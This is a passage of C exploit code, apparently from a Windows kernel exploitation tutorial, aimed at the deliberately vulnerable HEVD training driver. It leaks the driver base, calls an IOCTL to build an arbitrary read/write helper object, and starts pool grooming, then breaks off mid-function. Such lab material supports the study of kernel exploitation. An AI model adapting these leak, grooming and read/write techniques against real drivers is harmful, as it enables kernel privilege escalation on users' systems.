 // Read/write primitive
void readwritePrimitive(HANDLE driverHandle)
{
// Store the value of the base of HEVD
unsigned long long hevdBase = memLeak(driverHandle);
// Instantiate an object of type ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO helperObject = { 0 };
// Set the Length member which corresponds to the amount of memory used to allocate a chunk to store the Name member eventually
helperObject.Length = 0x8;
// Bytes returned
DWORD bytesReturned2;
// Invoke CreateArbitraryReadWriteHelperObjectNonPagedPoolNx to create the main ARW_HELPER_OBJECT_NON_PAGED_POOL_NX
DeviceIoControl(
driverHandle,
0x00222063,
&helperObject,
sizeof(helperObject),
&helperObject,
sizeof(helperObject),
&bytesReturned2,
NULL
);
// Parse the output
printf("[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0x%p\n", helperObject.HelperObjectAddress);
printf("[+] PARW_HELPER_OBJECT_IO->Name: 0x%p\n", helperObject.Name);
printf("[+] PARW_HELPER_OBJECT_IO->Length: 0x%zu\n", helperObject.Length);
// Fill the holes
fillHoles(driverHandle);
// Groom the pool
groomPool(driverHandle);
// Poke holes
pokeHoles(driverHandle);